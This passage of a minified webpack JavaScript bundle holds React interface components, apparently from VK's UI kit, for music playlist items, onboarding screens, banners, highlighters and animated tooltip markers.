u=({playing:e,active:t,src:a,controlClassName:u,equalizerClassName:m,size:h})=>(0,o.jsxs)("div",{className:c.default.thumb,children:[(0,o.jsx)(s.Image,{src:a,size:h,borderRadius:"l",alt:"",fallbackIcon:(0,o.jsx)(i.Icon24SongOutline,{className:c.default.stubIcon}),children:t&&(0,o.jsx)(s.Image.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsx)(d.Equalizer,{playing:e,className:m})})}),(0,o.jsx)("div",{className:(0,l.classNames)(c.default.control,u),children:e?(0,o.jsx)(n.Icon24PauseCircleFillWhite,{}):(0,o.jsx)(r.Icon24PlayCircleFillWhite,{})})]})},822995:(e,t,a)=>{a.d(t,{getArtistsList:()=>r});var o=a(474848),i=a(296540),n=a(880268);const r=e=>e.reduce(((t,a,r)=>{const{name:l,href:s,onClick:d}=a,c=r!==e.length-1;return t.push((0,o.jsx)(n.Artist,{name:l,href:s,onClick:d},l)),c&&t.push((0,o.jsx)(i.Fragment,{children:", "},r)),t}),[])},804103:(e,t,a)=>{a.d(t,{getDurationLabel:()=>i});var o=a(351118);const i=({duration:e=0,progress:t})=>e&&t?(0,o.formatDuration)(Math.round(t*e)):(0,o.formatDuration)(e)},392764:(e,t,a)=>{a.d(t,{MusicPlaylistItem:()=>p});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(276288),s=a(753793),d=a(194528),c=a(897118),u=a(555278),m=a(875467),h=a(362903),v=a(319884);const p=({size:e="m",title:t,subtitle:a,thumbs:p,thumbButtonLabel:f,hasThumbActivated:g,hasThumbPlaying:x,noOverlay:_,countLabel:k,playsLabel:C,href:b,onClick:y,onPlayPauseClick:j,stretched:S,actions:I,getRootRef:N})=>{const[w,A]=(0,l.useElementSize)(),B=(0,n.useExternRef)(N,S?w:void 0),[T,P]=(0,r.useState)(!1),R=(0,s.getHorizontalItemLayout)({size:e,smallWidth:h.SMALL_SIZE,mediumWidth:h.MEDIUM_SIZE,largeWidth:h.LARGE_SIZE,extraLargeWidth:h.EXTRA_LARGE_SIZE});return(0,o.jsxs)(c.ContentTappable,{getRootRef:B,className:(0,i.classNames)(v.default.tappable,S&&v.default.stretched),hasActive:!1,width:S?void 0:R.width,href:b,onClick:y,onPointerEnter:()=>P(!0),onPointerLeave:()=>P(!1),children:[(0,r.isValidElement)(p)?p:(0,o.jsx)(m.Thumb,{active:!_&&(g||T),buttonLabel:f,playing:x,thumbs:p,actions:I,size:A.width||R.width,onPlayPauseClick:j,countLabel:k,playsLabel:C,controlClassName:v.default.control,equalizerClassName:v.default.equalizer}),(0,o.jsx)(d.Spacing,{size:8}),(0,o.jsx)(u.ContentTitles,{title:t,subtitle:a})]})}},875467:(e,t,a)=>{a.d(t,{Thumb:()=>g});var o=a(474848),i=a(124222),n=a(971084),r=a(551082),l=a(171994),s=a(200538),d=a(351118),c=a(896412),u=a(293116),m=a(175400),h=a(271036),v=a(371004),p=a(952352),f=a(855041);const g=({size:e,thumbs:t=[],active:a,buttonLabel:g,playing:x,playsLabel:_,countLabel:k,actions:C,onPlayPauseClick:b,controlClassName:y,equalizerClassName:j})=>{const S=e>=140,I=t.filter(Boolean).slice(0,4),N=I.length>0;return(0,o.jsxs)(u.Image,{size:e,noBorder:!N,children:[N?(0,o.jsx)(p.GridImage,{size:e,src:I}):(0,o.jsx)(i.Icon36PlaylistOutline,{className:f.default.noCoverIcon}),a&&(0,o.jsx)(u.Image.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("span",{className:f.default.equalizer,children:(0,o.jsx)(v.Equalizer,{playing:x,className:j,size:S?"stretched":"s"})}),C?(0,o.jsx)(m.ButtonGroup,{gap:"s",align:"center",mode:"horizontal",className:(0,d.classNames)(f.default.actions,y),children:C}):(0,o.jsx)(h.IconButton,{className:(0,d.classNames)(f.default.control,y),"data-testid":"play-pause-button",label:g,onClick:e=>{b&&((0,c.cancelEvent)(e),b(e))},children:x?(0,o.jsx)(n.Icon24PauseCircleFillWhite,{}):(0,o.jsx)(r.Icon24PlayCircleFillWhite,{})}),(0,o.jsxs)("div",{className:f.default.content,children:[(0,o.jsxs)("div",{className:f.default.contentCell,children:[(0,o.jsx)(l.Icon12Headphones,{}),(0,o.jsx)("span",{children:_})]}),(0,o.jsxs)("div",{className:f.default.contentCell,children:[(0,o.jsx)(s.Icon12Articles,{}),(0,o.jsx)("span",{children:k})]})]})]})})]})}},362903:(e,t,a)=>{a.d(t,{EXTRA_LARGE_SIZE:()=>r,LARGE_SIZE:()=>n,MEDIUM_SIZE:()=>i,SMALL_SIZE:()=>o});const o=88,i=112,n=118,r=162},222596:(e,t,a)=>{a.d(t,{NPSBanner:()=>l});var o=a(474848),i=a(285056),n=a(175400),r=a(864532);function l({children:e,actions:t,getRootRef:a}){return(0,o.jsxs)("div",{className:r.default.container,ref:a,children:[(0,o.jsx)("div",{className:r.default.title,children:(0,o.jsx)(i.Title,{level:"3",Component:"span",children:e})}),(0,o.jsx)(n.ButtonGroup,{children:t})]})}},891084:(e,t,a)=>{a.d(t,{Onboarding:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(194528),s=a(175400),d=a(454154),c=a(915052),u=a(477340),m=a(449717),h=a(647692);const v={24:void 0,80:h.default.stepSpacing80},p=({steps:e,startButtonLabel:t,nextButtonLabel:a,endButtonLabel:p,skipButtonLabel:f,fixedHeight:g,onNextClick:x,onDone:_,onSkip:k,onStepChange:C,loadingErrorMessage:b,loadingErrorActionLabel:y,textSpacing:j=8,contentSpacing:S=24,formatBulletsAriaLabel:I,noBullets:N})=>{const w=(0,m.useIsDesktop)(),[A,B]=(0,n.useState)(0);if(!e.length)return null;const T=A===e.length-1,P=0===A,R=e[A],M=t=>{const a=e[t]?.id;a&&(C?.(a,R.id),B(t))},L=e=>(0,o.jsxs)("div",{className:(0,i.classNames)(h.default.step,v[S]),children:[(0,o.jsx)(r.Title,{level:"2",className:h.default.title,children:e.title}),(0,o.jsx)(l.Spacing,{size:j}),(0,o.jsx)(r.Footnote,{className:h.default.text,children:e.text})]},e.id),O=R.nextButtonLabel?R.nextButtonLabel:T&&p?p:P&&t?t:a,z=R.skipButtonLabel??f,F=Boolean(z&&(R.skipButtonLabel||(R.canSkip??P))),H=w?"m":"l";return(0,o.jsxs)("div",{className:(0,i.classNames)(h.default.root,"vkitInternalRoundedMedia"),children:[(0,o.jsx)("div",{className:h.default.media,children:e.map((({onNextClick:e,title:t,...a},i)=>{const n=(e=>"video"in e)(a),r=i===A;return(0,o.jsx)(u.LoadableMedia,{type:n?"video":"image",src:n?a.video:a.image,loadingErrorMessage:b,loadingErrorActionLabel:y,...a,"data-testid":r?"onboarding-media-current":void 0,visible:r},a.id)}))}),g?(0,o.jsx)("div",{className:h.default.content,children:(0,o.jsx)("div",{className:h.default.steps,style:{width:100*e.length+"%",marginLeft:-100*A+"%"},children:e.map(L)})}):(0,o.jsx)("div",{className:h.default.content,children:L(R)}),(0,o.jsx)(l.Spacing,{size:4}),(0,o.jsxs)(s.ButtonGroup,{mode:"vertical",gap:"s",align:"center",className:(0,i.classNames)(h.default.buttons,w&&h.default.buttonsDesktop),stretched:!w,children:[O&&(0,o.jsx)(d.Button,{size:H,onClick:e=>{R.onNextClick?.(e),e.isPropagationStopped()||x?.(R.id),T?_():M(A+1)},stretched:!0,children:O}),F&&(0,o.jsx)(d.Button,{mode:"tertiary",size:H,onClick:()=>{(R.onSkip??k??_)(R.id)},stretched:!0,children:z}),!N&&e.length>1&&(0,o.jsx)(c.Bullets,{amount:e.length,current:A,onChange:M,className:h.default.bullets,formatAriaLabel:I})]})]})}},449717:(e,t,a)=>{a.d(t,{useIsDesktop:()=>n});var o=a(523417),i=a(220208);function n(){let{viewWidth:e}=(0,i.useAdaptivityWithJSMediaQueries)();switch(e){case i.ViewWidth.DESKTOP:return!0;case i.ViewWidth.TABLET:case i.ViewWidth.SMALL_TABLET:case i.ViewWidth.MOBILE:case i.ViewWidth.SMALL_MOBILE:return!1;default:return(0,o.expectNever)(e)}}},393444:(e,t,a)=>{a.d(t,{OnboardingBanner:()=>p});var o=a(474848),i=a(351118),n=a(723723),r=a(327626),l=a(285056),s=a(731860),d=a(664428),c=a(930981),u=a(593492);const m={lime:(0,n.getColorClass)("color_accent_lime"),cyan:(0,n.getColorClass)("color_accent_cyan"),azure:(0,n.getColorClass)("color_accent_azure"),pink:(0,n.getColorClass)("color_accent_pink")},h={shake:u.default.pointerShake},v={reversed:u.default.pointerReversed},p=({children:e,pattern:t="downward-arrow",action:a,highlighterShape:n,appearance:p="lime",getRootRef:f,zIndex:g,pointerDirection:x="regular",onClick:_,onActionClick:k,...C})=>(0,o.jsx)("div",{ref:f,className:(0,i.classNames)(u.default.root,"transparent"===C.mode&&u.default.transparent),onClick:_,style:{zIndex:g},children:(0,o.jsx)(r.Banner,{stretched:!0,noPadding:!0,asideMode:"dismiss",header:(0,o.jsx)(l.Paragraph,{className:u.default.text,weight:"1",children:(0,o.jsx)(s.LangTag,{tag:"highlight",Component:d.OnboardingHighlighter,animated:!1,appearance:p,shape:n,zIndex:-1,children:e})}),...C,actions:(0,o.jsxs)("div",{className:(0,i.classNames)(u.default.actions,!a&&u.default.actionsEmpty),onClick:e=>{e.stopPropagation(),k?.()},children:[a,(0,o.jsx)(c.PointerIcon,{className:(0,i.classNames)(u.default.pointer,v[x],m[p],h[t]),pattern:t})]})})})},930981:(e,t,a)=>{a.d(t,{PointerIcon:()=>d});var o=a(474848),i=a(486254),n=a(387467),r=a(927764),l=a(701485),s=a(523417);const d=({pattern:e,...t})=>{switch(e){case"upward-arrow":return(0,o.jsx)(i.Icon1OnboardingGraffitiArrow,{...t});case"downward-arrow":return(0,o.jsx)(n.Icon2OnboardingGraffitiArrow,{...t});case"kitten":return(0,o.jsx)(r.IconOnboardingGraffitiKitten,{...t});case"shake":return(0,o.jsx)(l.IconOnboardingGraffitiShake,{...t});default:return(0,s.expectNever)(e)}}},393703:(e,t,a)=>{a.d(t,{IconSlider:()=>d});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(637136),s=a(284522);const d=({children:e})=>{const[t,a]=(0,r.useState)((()=>Array.from(e.keys()))),[d,c]=(0,r.useState)(!1),u=(0,r.useRef)(void 0),m=(0,n.useStableCallback)((()=>{t.length<2||(a(l.turnItems),c(!1),u.current=window.setTimeout((()=>{c(!0)})))}));return(0,r.useEffect)((()=>{let e;const t=window.setTimeout((()=>{c(!0),e=window.setInterval(m,1150)}),575);return()=>{window.clearTimeout(t),window.clearInterval(e),window.clearTimeout(u.current)}}),[m]),(0,o.jsx)("div",{className:s.default.container,children:(0,o.jsx)("div",{className:(0,i.classNames)(s.default.slides,d&&s.default.slidesAnimated),children:t.map((t=>(0,o.jsx)("div",{className:s.default.slide,children:e[t]},t)))})})}},637136:(e,t,a)=>{a.d(t,{turnItems:()=>o});const o=e=>{const t=[...e];if(t.length>1){const e=t.shift();t.push(e)}return t}},781268:(e,t,a)=>{a.d(t,{OnboardingBenefit:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(723723),l=a(285056),s=a(260546),d=a(612196),c=a(393703),u=a(488164);const m={s:48,m:64},h={s:32,m:40},v=({size:e="m",before:t,subtitle:a,noHorizontalPadding:v,children:p,...f})=>{const g="s"===e?l.Footnote:l.Headline,x="s"===e?l.Caption:l.Footnote,_=function(e){if((0,n.isValidElement)(e)&&e.type===n.Fragment&&e.props&&"object"==typeof e.props&&"children"in e.props)return e.props.children;return e}(t);return(0,o.jsx)(s.SimpleCell,{className:(0,i.classNames)(v&&u.default.rootNoHorizontalPadding),minHeight:m[e],before:(0,o.jsx)(d.Avatar,{className:(0,r.getColorClass)("color_icon_accent"),size:h[e],noBorder:!0,children:Array.isArray(_)?(0,o.jsx)(c.IconSlider,{children:_}):_}),subtitle:Boolean(a)&&(0,o.jsx)(x,{children:a}),multiline:!0,...f,children:(0,o.jsx)(g,{children:p})})}},217660:(e,t,a)=>{a.d(t,{OnboardingBlock:()=>g});var o=a(474848),i=a(560265),n=a(351118),r=a(723723),l=a(524691),s=a(172656),d=a(303800),c=a(724648),u=a(285056),m=a(271036),h=a(344356),v=a(731860),p=a(664428),f=a(730844);const g=({title:e,subtitle:t,children:a,actions:g,backgroundImage:x,onDismiss:_,highlighterShape:k=4,dismissLabel:C,...b})=>(0,o.jsxs)(s.Group,{...b,padding:"none",className:(0,n.classNames)(f.default.root,b.className),children:[x&&(0,o.jsx)("div",{className:f.default.background,"aria-hidden":!0,children:x}),(0,o.jsx)(d.Div,{mode:"vertical",spacing:12,paddingBottom:12,paddingTop:12,children:(0,o.jsxs)(c.Flex,{direction:"column",gap:"4xl",align:"stretch",className:f.default.container,children:[(0,o.jsxs)(c.Flex,{direction:"column",gap:"xl",align:"stretch",children:[(0,o.jsxs)("header",{className:f.default.header,children:[e&&(0,o.jsx)(u.Title,{Component:"span",level:"3",weight:"1",className:(0,n.classNames)((0,l.getVKSansDisplayClass)(),f.default.title),"aria-hidden":!0,children:(0,o.jsx)(v.LangTag,{tag:"u",Component:p.OnboardingHighlighter,animated:!0,appearance:"lime",shape:k,enableInnerHTML:!0,"aria-hidden":!0,children:e})}),t&&(0,o.jsx)(u.Headline,{Component:"span",className:(0,n.classNames)((0,r.getColorClass)("color_text_secondary"),f.default.subtitle),"aria-hidden":!0,children:(0,o.jsx)(h.Interpolate,{allowedHTML:{br:!0},children:t})}),(0,o.jsx)(m.IconButton,{label:C,className:(0,n.classNames)(f.default.dismiss,(0,r.getColorClass)("color_icon_secondary")),onClick:_,hoverMode:"opacity",hasActive:!1,"data-testid":"onboarding-block-dismiss",children:(0,o.jsx)(i.Icon24Cancel,{})})]}),a]}),g]})})]})},664428:(e,t,a)=>{a.d(t,{OnboardingHighlighter:()=>p});var o=a(474848),i=a(351118),n=a(260147),r=a(838742),l=a(162753),s=a(257116),d=a(634444),c=a(296540),u=a(723723),m=a(76476);const h={lime:(0,u.getColorClass)("color_accent_lime"),azure:(0,u.getColorClass)("color_accent_azure"),cyan:(0,u.getColorClass)("color_accent_cyan"),pink:(0,u.getColorClass)("color_accent_pink")},v={1:n.IconOnboardingHighlighter112h,2:r.IconOnboardingHighlighter212h,3:l.IconOnboardingHighlighter312h,4:s.IconOnboardingHighlighter412h},p=({children:e,appearance:t="lime",shape:a=1,animated:n,duration:r,onHide:l=i.noop,zIndex:s,contrast:u})=>{const p=v[a],[f,g]=(0,c.useState)(!1),x=(0,d.useStableCallback)(l);return(0,c.useEffect)((()=>{if(!n||!r)return;const e=setTimeout((()=>{g(!0),x()}),r);return()=>clearTimeout(e)}),[x,n,r]),(0,o.jsxs)("span",{className:m.default.root,style:{zIndex:s},children:[e,(0,o.jsxs)("span",{className:(0,i.classNames)(m.default.shapeWrapper,h[t],!n&&m.default.static,n&&!f&&m.default.shown,n&&f&&m.default.hidden),children:[(0,o.jsx)(p,{style:{width:"100%",height:"100%"},className:m.default.shape}),(0,o.jsx)("span",{className:(0,i.classNames)(m.default.text,u&&m.default.textContrast),children:e})]})]})}},325968:(e,t,a)=>{a.d(t,{OnboardingMarkedTooltip:()=>f});var o=a(474848),i=a(351118),n=a(382010),r=a(296540),l=a(524691),s=a(220208),d=a(285056),c=a(269289),u=a(586341),m=a(432484),h=a(792467),v=a(640479),p=a(73112);const f=({shown:e,mode:t="1",appearance:a="lime",tilt:f="left",size:g=48,tipPosition:x,onShowStart:_,onShowEnd:k,onHideStart:C,onHideEnd:b,onClose:y,maxWidth:j=210,content:S,onClick:I,onMarkerClick:N,zIndex:w,hideTooltip:A,tooltipShown:B,children:T,...P})=>{const[R,M]=(0,n.usePatchChildrenRef)(T),{computedShown:L,initialized:O,animated:z,animationIn:F,startAnimation:H,endAnimation:E,tipRef:V}=(0,m.useOnboardingTooltipAppearance)({shown:e,onShowStart:_,onShowEnd:k,onHideStart:C,onHideEnd:b,onClose:y}),{onPlacementChange:D,tipPlacement:W}=(0,v.useOnboardingTooltipPlacement)({tipPosition:x}),G=(0,r.useMemo)((()=>(0,u.calculateValidMarkerSize)(t,g)),[t,g]),{markerOffsetX:U,markerOffsetY:q}=(0,h.useOnboardingTooltipMarkerOffset)({shown:L,size:G,childrenRef:R});if(!S)return M??null;const $=(0,u.getTipCustomCssProperties)({tipPlacement:W,markerOffsetX:U,markerOffsetY:q,size:G,tilt:f});return(0,o.jsxs)(o.Fragment,{children:[M,L&&(0,o.jsx)(s.Popper,{targetRef:R,role:"tooltip","aria-live":"polite","aria-hidden":!O||!F,"aria-describedby":"onboarding_tooltip_content",getRootRef:V,style:{...$,maxWidth:j,zIndex:w,pointerEvents:O&&!A&&F&&!B?"auto":"none"},offsetByCrossAxis:(0,u.getOffsetByCrossAxis)(W,G[0],U),offsetByMainAxis:(0,u.getOffsetByMainAxis)(G[1],q),placement:W,onPlacementChange:D,onClick:e=>{e.stopPropagation(),I?.(e)},...P,children:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.OnboardingTooltipMarker,{targetRef:R,size:G,mode:t,appearance:a,animated:z,animationIn:F,startAnimation:H,endAnimation:E,onClick:N}),(0,o.jsx)("div",{className:(0,i.classNames)(p.default.root,O&&!A&&(F&&!B?p.default.rootIn:p.default.rootOut)),children:(0,o.jsx)(d.Text,{className:(0,l.getVKSansDisplayClass)(),id:"onboarding_tooltip_content",weight:"2",children:S})})]})})]})}},269289:(e,t,a)=>{a.d(t,{OnboardingTooltipMarker:()=>v});var o=a(474848),i=a(351118),n=a(634444),r=a(535130),l=a(812153),s=a(296540),d=a(586341),c=a(328512),u=a(302771);const m={lime:u.default.rootLime,cyan:u.default.rootCyan,blue:u.default.rootBlue,pink:u.default.rootPink},h="onboarding_tooltip_marker_group";r.LottieManager.observer.ignoreGroup(h);const v=({targetRef:e,mode:t,size:a,appearance:r,animated:v,animationIn:p,startAnimation:f,endAnimation:g,onClick:x})=>{const[_,k]=(0,s.useState)(null),C=(0,d.getAnimationDirection)(p),b=e.current&&"undefined"!=typeof window?getComputedStyle(e.current).getPropertyValue("cursor"):"default",y=(0,d.getNearestMarkerSize)(a[1]);(0,s.useEffect)((()=>{let e=!0;return(async()=>{try{const a=await(0,c.loadAnimationModule)(t,y);e&&k(a.default)}catch{g()}})(),()=>{e=!1}}),[t,y,g]);const{lottieContainerRef:j,lottiePlayerRef:S,lottieLoaded:I}=(0,l.useLottie)({animationData:_,width:a[0],height:a[1],direction:C,group:h,color:"currentColor",loop:!1,autoplay:!1},{play:v&&!!_}),N=(0,n.useStableCallback)(f),w=(0,n.useStableCallback)((()=>{g();const e=S.current;e&&p&&(e.setDirection(-1),e.reset())}));return(0,s.useEffect)((()=>{const e=S.current;e&&_&&(e.setDirection(C),e.setSpeed(p?1:2),e.reset())}),[p,C,S,I,_]),(0,s.useEffect)((()=>{const e=S.current;if(e&&_)return e.addEventListener("firstFrame",N,{once:!0}),e.addEventListener("loopComplete",w,{once:!0}),()=>{e.removeEventListener("firstFrame",N),e.removeEventListener("loopComplete",w)}}),[I,S,N,w,v,p,_]),(0,o.jsx)("div",{ref:j,className:(0,i.classNames)(u.default.root,r&&m[r]),style:{cursor:b},onClick:e=>{e.stopPropagation(),x?.(e)}})}},328512:(e,t,a)=>{a.d(t,{loadAnimationModule:()=>i});const o={1:{48:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,714681,19)),56:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,140427,19)),64:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,769165,19)),72:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,940467,19)),96:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,732251,19)),146:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,920824,19)),166:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,616014,19))},2:{48:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,47542,19)),56:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,385760,19)),64:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,714290,19)),72:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,449632,19)),96:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,991208,19)),146:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,37441,19)),166:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,924335,19))},3:{48:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,335475,19)),56:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,585009,19)),64:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,370983,19)),72:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,861897,19)),96:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,294313,19)),146:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,775974,19)),166:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,709968,19))},4:{48:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,518384,19)),56:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,558566,19)),64:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,752884,19)),72:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,56790,19)),96:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,200806,19)),146:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,751815,19)),166:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,932473,19))},5:{48:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,254101,19)),56:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,136975,19)),64:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,885721,19)),72:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,996383,19)),96:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,757215,19)),146:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,255308,19)),166:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,509186,19))},6:{48:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,786994,19)),56:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,913220,19)),64:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,139838,19)),72:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,854764,19)),96:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,263116,19)),146:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,562565,19)),166:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,215763,19))}},i=async(e,t)=>o[e][t]()},944357:(e,t,a)=>{a.d(t,{TILT_SIZE:()=>o});const o=3},586341:(e,t,a)=>{a.d(t,{calculateValidMarkerSize:()=>s,getAnimationDirection:()=>n,getNearestMarkerSize:()=>r,getOffsetByCrossAxis:()=>v,getOffsetByMainAxis:()=>p,getTipCustomCssProperties:()=>g,tipPositionMap:()=>l});var o=a(944357),i=a(171489);const n=e=>e?1:-1,r=e=>i.markerSizes.some((t=>t===e))?e:i.markerSizes.reduce(((t,a)=>Math.abs(a-e)<Math.abs(t-e)||Math.abs(a-e)===Math.abs(t-e)&&a<t?a:t),i.markerSizes[0]),l={top:"top","top-left":"top-end","top-right":"top-start",bottom:"bottom","bottom-left":"bottom-end","bottom-right":"bottom-start"},s=(e,t)=>{if(!e||!t)return[0,0];return[t*i.markerModeRatioMap[e],t]},d=e=>Boolean(e?.endsWith("end")),c=e=>"top"===e||"bottom"===e,u=(e,t=!1)=>t?-e:e,m=e=>e?"bottom":"top",h=(e,t)=>t?"center":e?"right":"left",v=(e,t,a=0)=>{if(!t||c(e))return 0;const o=d(e),i=((n=t)>=96?Math.round(44/96*n):n/2)-a;var n;return u(i,o)},p=(e,t=0)=>e?t-(e=>{switch(!0){case e>96:return e/10;case 96===e:return 12;default:return 10}})(e):0,f=(e,t,a)=>t?`calc(50% - ${a/2}px)`:e?"auto":"0",g=({tipPlacement:e,size:t,tilt:a,markerOffsetX:i,markerOffsetY:n})=>{if(!t)return{};const r=d(e),l=(s=e,Boolean(s?.startsWith("top")));var s;const g=c(e),x="left"===a,_=v(e,t[0],i),k=p(t[1],n),C=u(o.TILT_SIZE,x),b=g?0:u(i,!r)-_,y=u(n,l)-u(k,l);return{"--onboarding-tooltip-content-tilt-degree":`${C}deg`,"--onboarding-tooltip-content-animation-start":l?"100%":"-100%","--onboarding-tooltip-content-transform-origin":`${m(l)} ${h(r,g)}`,"--onboarding-tooltip-marker-inset":`${l?"100%":"auto"} ${r?"0":"auto"} ${l?"auto":"100%"} ${f(r,g,t[0])}`,"--onboarding-tooltip-marker-size-x":`${t[0]}px`,"--onboarding-tooltip-marker-size-y":`${t[1]}px`,"--onboarding-tooltip-marker-left-offset":`${b}px`,"--onboarding-tooltip-marker-top-offset":`${y}px`}}},432484:(e,t,a)=>{a.d(t,{useOnboardingTooltipAppearance:()=>l});var o=a(634444),i=a(515438),n=a(296540),r=a(180022);const l=({shown:e,onShowStart:t,onShowEnd:a,onHideStart:l,onHideEnd:s,onClose:d})=>{const[c,u]=(0,n.useState)(!1),[m,h]=(0,n.useState)(!1),[v,p]=(0,n.useState)(!1),[f,g]=(0,n.useState)(!0),x=(0,o.useStableCallback)(((e=!0)=>e?t?.():a?.())),_=(0,o.useStableCallback)(((e=!0)=>e?l?.():s?.())),k=(0,o.useStableCallback)((()=>d?.())),C=(0,i.useValueRef)(m),b=(0,i.useValueRef)(f);(0,n.useLayoutEffect)((()=>{e?u(!0):C.current&&(p(!0),_()),g(e)}),[e,C,_]),(0,n.useLayoutEffect)((()=>{v||b.current||!C.current||(h(!1),u(!1),_(!1))}),[v,C,b,_]);const y=(0,n.useCallback)((()=>{p(!1),f&&x(!1)}),[f,x]),j=(0,r.useClickOutsideListener)((()=>{!v&&m&&k()}),[v,m,k]);return{computedShown:c,animated:v,initialized:m,animationIn:f,startAnimation:()=>{m||(h(!0),x()),p(!0)},endAnimation:y,tipRef:j}}},792467:(e,t,a)=>{a.d(t,{useOnboardingTooltipMarkerOffset:()=>i});var o=a(296540);const i=({size:e,shown:t,childrenRef:a})=>{const[i,n]=(0,o.useState)(0),[r,l]=(0,o.useState)(0);return(0,o.useLayoutEffect)((()=>{if(!t)return;const o=a.current,{width:i=0,height:r=0}=o?.getBoundingClientRect()||{};n((e[0]-i)/2),l((e[1]-r)/2)}),[e,t,a]),{markerOffsetX:i,markerOffsetY:r}}},640479:(e,t,a)=>{a.d(t,{useOnboardingTooltipPlacement:()=>n});var o=a(296540),i=a(586341);const n=({tipPosition:e})=>{const[t,a]=(0,o.useState)(i.tipPositionMap[e]);(0,o.useLayoutEffect)((()=>{a(i.tipPositionMap[e])}),[e]);return{tipPlacement:t,onPlacementChange:(0,o.useCallback)((e=>{e&&a(e)}),[])}}},171489:(e,t,a)=>{a.d(t,{markerModeRatioMap:()=>i,markerSizes:()=>o});const o=[48,56,64,72,96,146,166],i={1:1,2:1,3:1,4:1,5:1,6:1.75}},908052:(e,t,a)=>{a.d(t,{Outline:()=>r});var o=a(474848),i=a(351118),n=a(498404);const r=({children:e,highlighted:t,borderRadius:a=8,...r})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.root,t&&n.default.rootHighlighted),style:{borderRadius:`${a}px`},...r,children:e})},783856:(e,t,a)=>{a.d(t,{Overlay:()=>s});var o=a(474848),i=a(351118),n=a(168456);const 